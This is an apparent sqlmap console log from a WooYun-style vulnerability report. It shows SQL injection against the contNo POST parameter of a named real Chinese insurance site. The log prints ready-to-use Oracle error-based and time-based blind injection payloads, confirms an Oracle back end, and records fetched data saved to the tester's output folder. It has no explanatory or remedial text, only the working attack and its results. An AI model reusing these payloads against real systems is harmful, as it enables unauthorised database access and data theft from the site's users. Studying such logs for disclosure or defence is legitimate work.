 管理员: C:\Windows\system32\cmd.exe
Parameter: contNo (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
Payload: contNo=1111' AND 4737=CTXSYS.DRITHSX.SN(4737,(CHR(113)¦¦CHR(122)¦¦C
HR(98)¦¦CHR(98)¦¦CHR(113)¦¦(SELECT (CASE WHEN (4737=4737) THEN 1 ELSE 0 END) FRO
M DUAL)¦¦CHR(113)¦¦CHR(118)¦¦CHR(118)¦¦CHR(122)¦¦CHR(113))) AND 'GYIJ' LIKE 'GYI
J&endValidateDate=&startValidateDate=&_search=false&nd=1448206710146&rows=10&pag
e=1&sidx=&sord=asc
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: contNo=1111' AND 6818=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS
T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'zTOy' LIKE 'zTOy&endValidateDate
=&startValidateDate=&_search=false&nd=1448206710146&rows=10&page=1&sidx=&sord=as
c
---
[23:43:54] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[23:43:54] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[23:43:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\eservice.prlife.com.cn'
www.wooyun.org
[*] shutting down at 23:43:54